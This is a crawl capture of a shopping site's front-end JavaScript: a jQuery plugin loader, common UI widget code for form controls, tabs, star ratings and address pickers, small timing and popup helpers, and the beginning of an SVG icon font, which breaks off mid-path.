$('[alertstyle]').append('@-webkit-keyframes alertbn{0%{opacity:0;-webkit-transform:scale(.3)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes alertbn{0%{opacity:0;-moz-transform:scale(.3)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes alertbn{0%{opacity:0;-o-transform:scale(.3);}100%{opacity:1;-o-transform:scale(1);}}@keyframes alertbn{0%{opacity:0;transform:scale(.3)}100%{opacity:1;transform:scale(1)}}.alertbn{-webkit-animation-name:alertbn;-moz-animation-name:alertbn;-o-animation-name:alertbn;animation-name:alertbn}@-webkit-keyframes alertop{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes alertop{0%{opacity:0;}100%{opacity:1;}}@-o-keyframes alertop{0%{opacity:0;}100%{opacity:1;}}@keyframes alertop{0%{opacity:0;}100%{opacity:1;}}.alertop{-webkit-animation-name:alertop;-moz-animation-name:alertop;-o-animation-name:alertop;animation-name:alertop}.janimated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-ms-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s}');
$.include(mypath+'org/jquery.mousewheel.js', true);
$.include(mypath+'lang/'+(language?language:'cn')+'.js',function(){jLang=ijkLanguage});
// 节点加载完执行
$(window).ready(function(){
	if($('[data-number]').size()) $.include(mypath+'web/number.js');
	if($('[data-src]').size()) $.include(mypath+'web/loading.js');
	if($('[ajax-href],[ajax-page],[ajax-append]').size()) $.include(mypath+'web/ajaxpage.js');
	if($('body').html().indexOf('canvas')>-1) $.include(mypath+'canvas/index.js');
	if($('body').html().indexOf('cart-')>-1) $.include(mypath+'shopping/cart.js',true);
	if($('body').html().indexOf('order-')>-1) $.include(mypath+'shopping/order.js',true);
	$.include(mypath+'web/common.js');
	$.include(mypath+'web/timing.js');
});
// 全部加载完执行
$(window).load(function(){
	$.all();
	$.include(mypath+'web/maxalert.js');
});

--- FILE ---
content_type: text/javascript
request_url: https://www.pangaea-mq.com/static/js/plugin/jext/web/common.js
body_size: 10499
content:
JEXTFN['COMMON']=function(){

	// 点击获取cur类名
	// <label><input type='radio'>其他任意内容</label>
	$('label input[type=radio]:not([not-radio])').attr('not-radio','').click(function(e,r,p){
		e=$(this);
		p=e.parents('label');
		if(e.attr('stop-click')=='1'){
			e.attr('stop-click',0);
			return false;
		}
		r=e.attr('name');
		$('[name="'+r+'"]').parents('label').removeClass('cur');
		p.addClass('cur');
		$.eval(e.attr('fn')||p.attr('fn'), e.attr('fn')?e:p);
	}).each(function(e,p){
		e=$(this);
		p=e.parents('label');
		if(e.is(':checked')){
			p.addClass('cur');
			$.eval(e.attr('fn')||p.attr('fn'), e.attr('fn')?e:p);
		}
	}).parents('label').find('[stop]').click(function(e){
		$(this).parents('label').find('input[type=radio]').attr('stop-click',1);
	});

	// 点击获取cur类名
	// <label><input type='checkbox'>其他任意内容</label>
	$('label input[type=checkbox]:not([not-checkbox])').attr('not-checkbox','').click(function(e,r,n,s,p){
		e=$(this);
		p=e.parents('label');
		if(e.attr('stop-click')=='1'){
			e.attr('stop-click',0);
			return false;
		}
		r=e.attr('name');
		n=parseInt($('[name="'+r+'"][data-number]').attr('data-number')||$('[name="'+r+'"][number]').attr('number'))||0;
		s=$('[name="'+r+'"]:checked').size();
		if(n!=0 && s>n){
			window.checkbox[r].attr('checked',false).parent().removeClass('cur');
			window.checkbox[r]=e;
		}else if(s==n){
			window.checkbox=window.checkbox||{};
			window.checkbox[r]=e;
		}
		if(e.attr('checked')) p.addClass('cur');
		else p.removeClass('cur');
		$.eval(e.attr('fn')||p.attr('fn'), e.attr('fn')?e:p);
	}).each(function(e,p){
		e=$(this);
		p=e.parents('label');
		if(e.is(':checked')){
			p.addClass('cur');
			$.eval(e.attr('fn')||p.attr('fn'), e.attr('fn')?e:p);
		}
	}).parents('label').find('[stop]').click(function(e){
		$(this).parents('label').find('input[type=checkbox]').attr('stop-click',1);
	});


	/*$('[stopPropagation]:not([zxc=stop])').attr({zxc:'stop'}).click(function(e){
		e.stopPropagation();
	})*/

	// 全选
	/*
		<div select-all='[name=xu-xian]'>全选</div>
		<input type='checkbox' >
	*/
	$('[select-all]:not([not-checked])').attr('not-checked','').click(function(e,r,n){
		e=$(this);
		r=$(e.attr('select-all'));
		n=0;
		r.each(function(){
			if($(this).is(':checked')) n++
		});
		if(r.size()==n){
			r.attr('checked',false).parent('label').removeClass('cur');
			e.attr('checked',false).parent('label').removeClass('cur');
		}else{
			r.attr('checked',true).parent('label').addClass('cur');
			e.attr('checked',true).parent('label').addClass('cur');
		}
		$.eval(e.attr('fn'),e);
	}).each(function(e,r,n){
		e=$(this);
		r=$(e.attr('select-all'));
		r.click(function(){
			a();
			$.eval(e.attr('fn'),e);
		});
		function a(){
			n=0;
			r.each(function(){if($(this).is(':checked'))n++});
			if(r.size()==n){
				e.attr('checked',true).parent('label').addClass('cur');
			}else{
				e.attr('checked',false).parent('label').removeClass('cur');
			}
		};a();
	});


	// input框 数字类型
	/*
		<input int/float>
		<span class='q text-center inline-block'>
			<a minus>-</a>
			<input type='text' name='Qty[{$v['CId']}]' value='{$v['Qty']}' int>
			<a plus>+</a>
		</span>
	*/
	$('input[int]:not([not-number]),input[float]:not([not-number])').attr('not-number','').on('keyup change', function(e,t,p,v,a,b,z){
		t=$(this);
		z=v=t.val();
		p=typeof(t.attr('int'))!='undefined'?/^[0-9]+$/:/^[0-9]+\.?[0-9]?$/;
		a=parseFloat(t.siblings('[minus]').attr('minus')||t.attr('min'))||0;
		b=parseFloat(t.siblings('[plus]').attr('plus')||t.attr('max'))||0;
		v=parseFloat(v)||0;
		if((!z||z.search(p)<0) || (b&&v>b) || (v<a) || (z.substring(0,1)=='0'&&z.substring(1,1)=='.')){
			if(b&&v>b) v=b;
			if(v<a) v=a;
		    t.val(v);
		}
		$.eval(t.attr('fn'), t);
	}).each(function(e){
		e=$(this);
		e[0].type='tel';
		e.siblings('[minus]').attr({notcopy:''}).click(function(a,b){
			a=parseFloat(e.val())-1;
			b=parseFloat($(this).attr('minus'))||0;
			if(a<b){e.val(b);return;}
			e.val(a);
			$.eval(e.attr('fn'), e);
		});
		e.siblings('[plus]').attr({notcopy:''}).click(function(a,b){
			a=parseFloat(e.val())+1;
			b=parseFloat($(this).attr('plus'))||0;
			if(b&&a>b){e.val(b);return;}
			e.val(a);
			$.eval(e.attr('fn'), e);
		});
	});

	// 选项卡 
	/*
		<ul tab='[tab-contents]' fn='fn()'>
			<li a class='cur'>1</li>
			<li a>2</li>
			<li a fn='fn()'>3</li>
		</ul>
		<ul tab-contents>
			<li>1</li>
			<li hide>2</li>
			<li hide>3</li>
		</ul>
	*/
	$('[tab]:not([not-tab])').attr('not-tab','').children().click(function(e,i,c,p,t){
		t=$(this);
		p=t.parent();
		i=t.index();
		c=$(p.attr('tab'));
		if(typeof(t.attr('un-tab'))!='undefined'||$.clickTimes('tab_to_contents')) return;
		if(!c.size() || c.children().size()!=p.children().size()) return;
		t.addClass('cur').siblings().removeClass('cur');
		c.children().eq(i).addClass('cur').show().siblings().removeClass('cur').hide();
		var f0=p.attr('fn'),f1=t.attr('fn');
		$.eval(f0,t);
		$.eval(f1,t);
	});

	// 地址下拉 
	/*
	    <div address>
	        <select name='Country' class='fl'>{$ads['Country']}</select>
	        <select name='City' class='fl'>{$ads['City']}</select>
	        <select name='State' class='fl in'>{$ads['State']}</select>
	    </div>
	*/
	$('[address]:not([not-address])').attr('not-address','').each(function(e,i,c,p,t){
		e=$(this);
		v={
		    province: e.find('select:eq(0)').html(),
		    city: e.find('select:eq(1)').html(),
		    district: e.find('select:eq(2)').html()
		}
		if(typeof(distpicker)!='object' && window.AddressInc!=1){
			window.AddressInc=1;
			$.include(mypath+'address-/distpicker.data.js',true);
			$.include(mypath+'address-/distpicker.js',true);
		}
		e.distpicker(v);
	});

	// 评星
	$('[star-off-on]:not([not-stars])').attr('not-stars','').each(function(e){
		e = $(this);
		w = e.height();
		s = '';
		for(var i=0; i<5; i++){
			s = $('<div><i m-pic><img src="'+mypath+'images/star-off.png" /><b></b></i><i><i m-pic><img src="'+mypath+'images/star-on.png" /></i></div>');
			s.css({position:'relative',float:'left',cursor:'pointer',width:w,height:w});
			s.find('i').css({height:'block',overflow:'hidden',position:'absolute',height:w,width:w,top:0,left:0});
			s.find('i').eq(1).css({width:0});
			s.append('<s></s><s></s>');
			s.find('s').css({float:'left',position:'relative',width:'50%',height:'100%',zIndex:2}).attr({'data-i':i,'data-w':0}).hover(function(ei,ew){
				ei=parseInt($(this).attr('data-i'));
				ew=parseInt($(this).attr('data-w'));
				one(ei,ew);
			}, function(ei,ew){
				if(e.find('s.on').size()==0){
					ei=-1;
					ew=0;
				}else{
					ei=parseInt(e.find('s.on').attr('data-i'));
					ew=parseInt(e.find('s.on').attr('data-w'));
				}
				one(ei,ew);
			}).click(function(){
				e.find('s').removeClass('on');
				$(this).addClass('on');
				e.find('input').val(num());
			});
			s.find('s').eq(1).attr({'data-w':1});
			e.append(s);
		}
		i=$('<input type="hidden" name="'+e.attr('name')+'" to="'+e.attr('to')+'" tip="'+e.attr('tip')+'" check="'+e.attr('check')+'" />');
		e.removeAttr('check');
		e.append(i);
		function one(ei,ew){
			e.find('div').each(function(k,m){
				m=$(this).find('i:eq(1)');
				if(k<ei || (k==ei&&ew==1)) m.css({width:'100%'});
				else if(k==ei) m.css({width:'50%'});
				else m.css({width:0});
			});
		}
		// 评价等级
		function num(i,j){
			if(e.find('s.on').size()==0) return 0;
			i=0;j=0;
			e.find('s').each(function(k,m){
				if(j==0) i++;
				if($(this).hasClass('on')) j=1;
			});
			return parseFloat(i/2);
		}
	});

	if($('div[inc-drag-code]').size()==0 && $('[drag-code]').size()){
		$('html').append('<div inc-drag-code></div>');
		$.include(mypath+'web/co.js');
	}

	// 自定义下拉框，功能未完善
	/*
		<div select='[sel-test]'>点击下拉</div>
		<div sel-test class='hide'>
			下拉框的内容
		</div>
	 */
	
	/*if($('.select-mobile-style-bg').size()==0){
		$('[alertstyle]').append('.select-mobile-style{transform:translate(0,-50%) !important;width:auto !important;height:auto !important;max-height:80% !important;box-shadow: 0 0 15px #888;border:none !important;}');
		$('[alertstyle]').append('.select-mobile-style-bg{background: rgba(0,0,0,.1);display: none;position: fixed;left: 0;right: 0;bottom: 0;top: 0;z-index: 99998}');
		$('html').append('<div class="select-mobile-style-bg"></div>');
		$('.select-mobile-style-bg').mine();
	}
	$('[select]:not([not=select])').each(function(a,b,c,d,e,f,g,h,i,r,m){
		m=$.mobile();
		a=$(this);
		a.attr('not','select');
		b=$(a.attr('select'));
		if(b.size()==0) return;
		a.css({cursor:'pointer'});
		b.hide().css({position:'fixed',overflow:'auto',zIndex:99999}).click(function(e){e.stopPropagation()});
		if(m) b.on('touchmove',function(e){e.stopPropagation()});
		$('body').on({scroll:function(e){g(2)}});
		$(window).on({click:function(e){g(1)},scroll:function(e){g(2)},touchmove:function(e){g(2)},resize:function(e){g()}});
		g=function(z,j,k){
			c=a[0].getBoundingClientRect().top;
			e=a[0].getBoundingClientRect().left;
			d=$(window).width();
			f=$(window).height();
			j=a.outerHeight();
			k=a.outerWidth();
			if(z==1 || (!m&&z==2)){
				b.fadeOut();
				$('.select-mobile-style-bg').fadeOut();
			}
			if(d>750 || typeof(b.attr('data-down'))!='undefined'){
				if(c-100<f/2) b.css({top:c+j,bottom:'auto'});
				else b.css({bottom:f-c,top:'auto'});
				if(e-100<d/2) b.css({left:e,right:'auto'});
				else b.css({right:d-e-k,left:'auto'});
			}else{
				b.css({top:'50%',bottom:'auto',left:'12%',right:'12%'}).addClass('select-mobile-style');
			}
		}
		g();
		i=b.css('background').match(/(rgba?\(.*\))/i);
		if(i) i=i[0].split(', ');
		if(!i || (i.length>=4 && i[3]=='0)')){
			b.css('background','#fff');
			r=b.css('border');
			if(!r||r.indexOf('none')) b.css({border:'1px solid #ddd',borderRadius:'3px'});
		}
		b.mine();
		b.mcscroll({mobile:0});
	}).click(function(e){
		e.stopPropagation();
		$($(this).attr('select')).fadeToggle();
		if($.mobile()) $('.select-mobile-style-bg').fadeToggle();
	});*/

	// 自定义滚动条
	$('[mcscroll]:not([not-mcscroll])').attr('not-mcscroll','').each(function(i,e){
		$(this).mcscroll();
	});
	
};JEXTFN['COMMON']();
JEXTFN['JTOKEN']=function(){JToken=JCode^$.cca()}

--- FILE ---
content_type: text/javascript
request_url: https://www.pangaea-mq.com/static/js/plugin/jext/web/timing.js
body_size: 1
content:
$.get('/api/order/timing');
$.get('/api/web/timing');

--- FILE ---
content_type: text/javascript
request_url: https://www.pangaea-mq.com/static/js/plugin/jext/web/maxalert.js
body_size: 946
content:
/*
+---------------------------------------------------------------------------
| 满世界都是弹窗
+---------------------------------------------------------------------------
*/
var max_alert_fn=function(str, v, hash, a, b, c){
	if(typeof(str)=='object'){
		v=str;
	}else{
		if(typeof(v)!='object') v={};
		if(!v.str) v.str=str;
	}
	window.maxalert=typeof(window.maxalert)=='object'?window.maxalert:{};
	v=$.extend({
		max:1
	},v);
	a=v.str.replace(/\.|<|>|\/|\\|\s|\]|\[|;|\}|\{|:|\'|\"/g,'')
	b=Math.floor(a.length/4);
	c=a.substring(3*b,3*b+8)+a.substring(0,8)+a.substring(b,b+8)+a.substring(2*b,2*b+8);
	hash=('max'+v.str.length+escape(c));
	if(typeof(window.maxalert[hash])!='object') window.maxalert[hash]=$.alert(v);
	else window.maxalert[hash].show();
	$.hash(function(h,m){
		h=location.hash;
		h=h.substring(1,h.length);
		m=window.maxalert;
		for(var i in m){
			if(h==i) m[i].show();
			else m[i].c();
		}
	}, hash);
	return window.maxalert[hash];
}

--- FILE ---
content_type: text/javascript
request_url: https://www.pangaea-mq.com/static/themes/font/iconfont.js
body_size: 38021
content:
!function(s){var c,t='<svg><symbol id="iconcaidan2" viewBox="0 0 1024 1024"><path d="M91.947643 260.164345c-15.413038 0-27.985378-12.543687-27.985378-27.980261 0-15.442714 12.57234-27.986401 27.985378-27.986401L931.447583 204.197682c15.46625 0 27.986401 12.543687 27.986401 27.986401 0 15.436574-12.514012 27.980261-27.986401 27.980261L91.947643 260.164345 91.947643 260.164345zM91.947643 260.164345M91.947643 539.999704c-15.413038 0-27.985378-12.567223-27.985378-27.981285 0-15.441691 12.57234-27.985378 27.985378-27.985378L931.447583 484.033042c15.46625 0 27.986401 12.543687 27.986401 27.985378 0 15.414061-12.514012 27.981285-27.986401 27.981285L91.947643 539.999704 91.947643 539.999704zM91.947643 539.999704M91.947643 819.836087c-15.413038 0-27.985378-12.567223-27.985378-27.980261 0-15.414061 12.57234-27.986401 27.985378-27.986401L931.447583 763.869425c15.46625 0 27.986401 12.571317 27.986401 27.986401 0 15.413038-12.514012 27.980261-27.986401 27.980261L91.947643 819.836087 91.947643 819.836087zM91.947643 819.836087"  ></path></symbol><symbol id="iconyanjing" viewBox="0 0 1024 1024"><path d="M511.998361 744.639926c164.009002 0 386.469574-174.574239 401.925894-222.568099-6.030511-52.576953-215.402157-242.714639-401.925694-242.714639-177.431901 0-402.037419 151.448918-402.059803 243.877851C114.606793 568.76337 330.143659 744.639926 511.998361 744.639926L511.998361 744.639926 511.998361 744.639926zM511.998361 791.191164c-186.321474 0-446.708332-182.646566-446.708332-267.560194 0-134.558969 261.949798-290.825021 446.708332-290.825021 202.180122 0 446.708332 204.653845 446.708332 290.825021C958.706693 595.331357 691.441099 791.191164 511.998361 791.191164L511.998361 791.191164 511.998361 791.191164 511.998361 791.191164zM511.998361 628.319591c61.557064 0 111.677083-52.204605 111.677083-116.320934s-50.120019-116.320934-111.677083-116.320934-111.677083 52.204605-111.677083 116.320934S450.441497 628.319591 511.998361 628.319591L511.998361 628.319591zM511.998361 674.87023c-86.37104 0-156.370181-72.909567-156.370181-162.871773s69.999141-162.871773 156.370181-162.871773 156.370181 72.909567 156.370181 162.871773S598.369601 674.87023 511.998361 674.87023L511.998361 674.87023 511.998361 674.87023 511.998361 674.87023z"  ></path></symbol><symbol id="iconcalendar" viewBox="0 0 1024 1024"><path d="M835.570288 167.255763h-44.606588v47.069033h32.854432c46.53866 0 84.208425 37.333931 84.208425 83.341193v478.573216c0 46.053338-37.669765 83.341194-84.208425 83.341194H200.719407c-46.53866 0-84.208425-37.28888-84.208424-83.341194V297.667013c0-46.008287 37.669765-83.341194 84.208424-83.341193h35.216536v-47.069033h-46.969715c-66.674388 0-120.680244 53.475483-120.680244 119.429056v500.53658c0 65.952549 54.005855 119.429056 120.680244 119.429056h646.60406c66.674388 0 120.680244-53.476507 120.680244-119.429056v-500.53658c0-65.954597-54.005855-119.43008-120.680244-119.43008z m-224.639416 0H412.98005v48.27517h197.950822v-48.27517z m-279.466428 98.377974h16.572608c9.154559 0 16.572608-7.517366 16.572608-16.767146V134.066521c0-9.24978-7.418049-16.716976-16.572608-16.716976h-16.572608c-9.149439 0-16.572608 7.467196-16.572608 16.716976v114.80007c0.001024 9.248756 7.423169 16.767146 16.572608 16.767146z m345.705665 0h16.527557c9.154559 0 16.572608-7.517366 16.572608-16.767146V134.066521c0-9.24978-7.417025-16.716976-16.572608-16.716976H677.170109c-9.150463 0-16.572608 7.467196-16.572608 16.716976v114.80007c0 9.248756 7.422145 16.767146 16.572608 16.767146zM289.170813 512.28976h51.258771c13.103684 0 23.795095-10.551138 23.795095-23.608748v-51.158431c0-13.008463-10.691411-23.559601-23.795095-23.559601h-51.258771c-13.103684 0-23.79919 10.551138-23.799191 23.559601v51.158431c0 13.05761 10.695506 23.608748 23.799191 23.608748z m272.47841-74.767179c0-13.008463-10.601309-23.559601-23.750044-23.559601h-51.262866c-13.148735 0-23.750044 10.551138-23.750044 23.559601v51.158431c0 13.05761 10.601309 23.608748 23.750044 23.608748h51.262866c13.149759 0 23.750044-10.551138 23.750044-23.608748v-51.158431z m121.881262 74.767179h51.258771c13.103684 0 23.74902-10.551138 23.74902-23.608748v-51.158431c0-13.008463-10.645336-23.559601-23.74902-23.559601h-51.258771c-13.103684 0-23.79919 10.551138-23.799191 23.559601v51.158431c0 13.05761 10.69653 23.608748 23.799191 23.608748z m-394.359672 197.130689h51.258771c13.103684 0 23.795095-10.551138 23.795095-23.559601v-51.208601c0-13.008463-10.691411-23.559601-23.795095-23.559601h-51.258771c-13.103684 0-23.79919 10.551138-23.799191 23.559601v51.208601c0 13.009487 10.695506 23.559601 23.799191 23.559601z m248.728366-98.326779h-51.262866c-13.148735 0-23.750044 10.551138-23.750044 23.559601v51.2086c0 13.008463 10.601309 23.559601 23.750044 23.559602h51.262866c13.149759 0 23.750044-10.551138 23.750044-23.559602v-51.2086c0-13.008463-10.600285-23.559601-23.750044-23.559601z m145.631306 98.326779h51.258771c13.103684 0 23.74902-10.551138 23.74902-23.559601v-51.208601c0-13.008463-10.645336-23.559601-23.74902-23.559601h-51.258771c-13.103684 0-23.79919 10.551138-23.799191 23.559601v51.208601c0 13.009487 10.69653 23.559601 23.799191 23.559601z" fill="" ></path></symbol><symbol id="iconrili" viewBox="0 0 1024 1024"><path d="M832 128h-128v-32a32 32 0 0 0-64 0V128H352v-32a32 32 0 0 0-64 0V128H192a128 128 0 0 0-128 128v576a128 128 0 0 0 128 128h640a128 128 0 0 0 128-128V256a128 128 0 0 0-128-128z m64 704a64 64 0 0 1-64 64H192a64 64 0 0 1-64-64V256a64 64 0 0 1 64-64h96v32a32 32 0 0 0 64 0V192H640v32a32 32 0 0 0 64 0V192h128a64 64 0 0 1 64 64v576z" fill="" ></path><path d="M352 352h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM544 352h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM736 352h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM352 512h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM544 512h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM736 512h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM352 672h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM544 672h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM736 672h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64z" fill="" ></path></symbol><symbol id="iconrili1" viewBox="0 0 1024 1024"><path d="M208.878 172.027v-0.267h-91.908c-50.373 0-91.026 37.735-91.026 84.308v560.38c0 46.661 40.74 84.354 91.026 84.354h790.062c50.505 0 91.026-37.78 91.026-84.397v-560.334c0-46.661-40.784-84.308-91.114-84.308h-90.494v0.309h-0.662c-0.025 0-0.058 0-0.089 0-16.741 0-30.311 13.57-30.311 30.311 0 0.033 0 0.062 0 0.095 0 0.023 0 0.059 0 0.095 0 16.741 13.57 30.311 30.311 30.311 1.653 0 3.277-0.132 4.859-0.387l86.388 0.022c17.807 0 30.357 11.577 30.357 23.552v560.38c0 12.018-12.415 23.596-30.269 23.596h-790.062c-17.764 0-30.269-11.62-30.269-23.596v-560.422c0-11.975 12.506-23.552 30.311-23.552h86.606c1.381 0.222 2.973 0.351 4.595 0.351 16.741 0 30.311-13.57 30.311-30.311 0-0.031 0-0.059 0-0.090 0.089-16.698-13.212-30.042-29.694-30.397zM360.086 202.427c0.050-16.723 13.555-30.276 30.257-30.401h243.305c16.702 0 30.223 13.477 30.223 30.401-0.075 16.689-13.547 30.207-30.211 30.357h-243.307c0 0 0 0 0 0-16.692 0-30.223-13.532-30.223-30.223 0-0.047 0-0.092 0-0.14zM268.972 144.365c-0.015-0.346-0.021-0.751-0.021-1.159 0-16.79 13.612-30.401 30.401-30.401 16.79 0 30.401 13.612 30.401 30.401 0 0.407-0.006 0.814-0.022 1.217l0.001 122.030c-0.641 16.285-13.997 29.242-30.379 29.242s-29.738-12.958-30.378-29.184l-0.001-122.146zM208.215 448.414c0-16.791 13.92-30.357 30.667-30.357h60.182c0.053 0 0.115 0 0.177 0 16.807 0 30.441 13.6 30.489 30.397 0 16.796-13.92 30.362-30.667 30.362h-60.138c-0.053 0-0.115 0-0.177 0-16.807 0-30.441-13.6-30.489-30.397zM208.215 630.73c0-16.791 13.92-30.401 30.667-30.401h60.182c0.053 0 0.115 0 0.177 0 16.807 0 30.441 13.6 30.489 30.397 0 16.796-13.92 30.362-30.667 30.362h-60.138c-0.053 0-0.115 0-0.177 0-16.807 0-30.441-13.6-30.489-30.397zM451.244 448.46c0-16.791 13.92-30.401 30.667-30.401h60.182c0.053 0 0.115 0 0.177 0 16.807 0 30.441 13.6 30.489 30.397 0 16.796-13.92 30.362-30.667 30.362h-60.138c-0.053 0-0.115 0-0.177 0-16.807 0-30.441-13.6-30.489-30.397zM451.244 630.686c0-16.791 13.92-30.357 30.667-30.357h60.182c0.053 0 0.115 0 0.177 0 16.807 0 30.441 13.6 30.489 30.397 0 16.796-13.92 30.362-30.667 30.362h-60.138c-0.053 0-0.115 0-0.177 0-16.807 0-30.441-13.6-30.489-30.397zM694.271 448.414c0-16.791 13.92-30.357 30.667-30.357h60.182c0.053 0 0.115 0 0.177 0 16.807 0 30.441 13.6 30.489 30.397 0 16.796-13.92 30.362-30.667 30.362h-60.138c-0.053 0-0.115 0-0.177 0-16.807 0-30.441-13.6-30.489-30.397zM694.271 630.73c0-16.791 13.92-30.401 30.667-30.401h60.182c0.053 0 0.115 0 0.177 0 16.807 0 30.441 13.6 30.489 30.397 0 16.796-13.92 30.362-30.667 30.362h-60.138c-0.053 0-0.115 0-0.177 0-16.807 0-30.441-13.6-30.489-30.397zM694.271 144.365c-0.015-0.346-0.021-0.751-0.021-1.159 0-16.79 13.612-30.401 30.401-30.401 16.79 0 30.401 13.612 30.401 30.401 0 0.407-0.006 0.814-0.022 1.217l0.001 122.030c-0.641 16.285-13.997 29.242-30.379 29.242s-29.738-12.958-30.378-29.184l-0.001-122.146z" fill="#666666" ></path></symbol><symbol id="iconrili2" viewBox="0 0 1024 1024"><path d="M764.586667 232.106667h-68.266667V170.666667c0-13.653333-10.24-27.306667-23.893333-27.306667-13.653333 0-23.893333 13.653333-23.893334 27.306667v61.44h-273.066666V170.666667c0-17.066667-10.24-27.306667-23.893334-27.306667-13.653333 0-23.893333 13.653333-23.893333 27.306667v61.44h-68.266667c-64.853333 0-116.053333 51.2-116.053333 116.053333V785.066667c0 64.853333 51.2 95.573333 116.053333 95.573333h505.173334c64.853333 0 116.053333-34.133333 116.053333-98.986667V344.746667c0-61.44-51.2-112.64-116.053333-112.64z m68.266666 532.48c0 37.546667-30.72 71.68-68.266666 71.68H259.413333c-37.546667 0-68.266667-27.306667-68.266666-68.266667V344.746667c0-37.546667 30.72-68.266667 68.266666-68.266667h68.266667v44.373333c0 13.653333 10.24 23.893333 23.893333 23.893334s23.893333-10.24 23.893334-23.893334V276.48h273.066666v47.786667c0 13.653333 10.24 23.893333 23.893334 23.893333 13.653333 0 23.893333-10.24 23.893333-23.893333V276.48h68.266667c37.546667 0 68.266667 30.72 68.266666 68.266667v419.84z"  ></path><path d="M361.813333 450.56h-68.266666c-13.653333 0-23.893333 10.24-23.893334 23.893333s10.24 23.893333 23.893334 23.893334h68.266666c13.653333 0 23.893333-10.24 23.893334-23.893334 0-13.653333-10.24-23.893333-23.893334-23.893333zM546.133333 450.56h-68.266666c-13.653333 0-23.893333 10.24-23.893334 23.893333s10.24 23.893333 23.893334 23.893334h68.266666c13.653333 0 23.893333-10.24 23.893334-23.893334 0-13.653333-10.24-23.893333-23.893334-23.893333zM730.453333 450.56h-68.266666c-13.653333 0-23.893333 10.24-23.893334 23.893333s10.24 23.893333 23.893334 23.893334h68.266666c13.653333 0 23.893333-10.24 23.893334-23.893334 0-13.653333-10.24-23.893333-23.893334-23.893333zM361.813333 645.12h-68.266666c-13.653333 0-23.893333 10.24-23.893334 23.893333s10.24 23.893333 23.893334 23.893334h68.266666c13.653333 0 23.893333-10.24 23.893334-23.893334s-10.24-23.893333-23.893334-23.893333zM546.133333 645.12h-68.266666c-13.653333 0-23.893333 10.24-23.893334 23.893333s10.24 23.893333 23.893334 23.893334h68.266666c13.653333 0 23.893333-10.24 23.893334-23.893334s-10.24-23.893333-23.893334-23.893333zM730.453333 645.12h-68.266666c-13.653333 0-23.893333 10.24-23.893334 23.893333s10.24 23.893333 23.893334 23.893334h68.266666c13.653333 0 23.893333-10.24 23.893334-23.893334s-10.24-23.893333-23.893334-23.893333z"  ></path></symbol><symbol id="iconrili3" viewBox="0 0 1024 1024"><path d="M841.184 1024H182.88A183.104 183.104 0 0 1 0 841.216V255.968A182.976 182.976 0 0 1 182.88 73.152h73.184V36.576a36.576 36.576 0 0 1 73.152 0v36.576H694.88V36.576a36.672 36.672 0 0 1 73.248 0v36.576h73.152A182.816 182.816 0 0 1 1024 255.968v585.248A183.04 183.04 0 0 1 841.184 1024z m109.664-182.72V255.968A109.824 109.824 0 0 0 841.184 146.24h-73.12v109.728a36.672 36.672 0 0 1-73.184 0V146.24H329.12v109.728a36.544 36.544 0 0 1-55.296 32.992A36.576 36.576 0 0 1 256 255.968V146.24h-73.12A109.92 109.92 0 0 0 73.12 255.968V841.28a109.888 109.888 0 0 0 109.76 109.664h658.4A109.824 109.824 0 0 0 950.944 841.28h-0.096z m-182.72-109.888h-73.184a36.512 36.512 0 1 1 0-73.056h73.184a36.608 36.608 0 0 1 0 73.056z m-0.064-219.36H694.88a36.64 36.64 0 0 1 0.064-73.152h73.184a36.704 36.704 0 0 1-0.064 73.152z m-219.456 0h-73.152a36.544 36.544 0 0 1 0-73.152h73.152a36.576 36.576 0 1 1 0 73.152zM329.12 731.392H256a36.512 36.512 0 1 1 0-73.056h73.216a36.608 36.608 0 0 1-0.096 73.056z m0-219.36H256a36.608 36.608 0 0 1 0-73.152h73.216a36.672 36.672 0 0 1-0.096 73.152z m146.336 146.304h73.152a36.512 36.512 0 0 1 0 73.056h-73.152a36.512 36.512 0 0 1 0-73.056z"  ></path></symbol><symbol id="iconrili4" viewBox="0 0 1024 1024"><path d="M832 128H704V96a32 32 0 0 0-64 0v32H352V96a32 32 0 0 0-64 0v32h-96A128 128 0 0 0 64 256v576a128 128 0 0 0 128 128h640a128 128 0 0 0 128-128V256a128 128 0 0 0-128-128z m64 704a64 64 0 0 1-64 64H192a64 64 0 0 1-64-64V256a64 64 0 0 1 64-64h96v32a32 32 0 0 0 64 0v-32h288v32a32 32 0 0 0 64 0v-32h128a64 64 0 0 1 64 64v576z"  ></path><path d="M352 352h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64z m192 0h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64z m192 0h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM352 512h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64z m192 0h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64z m192 0h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64zM352 672h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64z m192 0h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64z m192 0h-64a32 32 0 0 0 0 64h64a32 32 0 0 0 0-64z"  ></path></symbol><symbol id="iconfangdajing" viewBox="0 0 1024 1024"><path d="M938.64603 886.273219l-173.071777-173.074847c53.665247-63.987337 86.075401-146.400325 86.075401-236.446154 0-203.406666-164.895561-368.298134-368.301204-368.298134-203.409736 0-368.302227 164.892491-368.302227 368.298134 0 203.409736 164.892491 368.302227 368.302227 368.302227 89.246627 0 171.055864-31.767518 234.798631-84.579327l173.148525 173.148525c1.576915 1.576915 8.15575-2.443655 14.6957-8.979512l23.675212-23.675212C936.205445 894.428969 940.222945 887.850134 938.64603 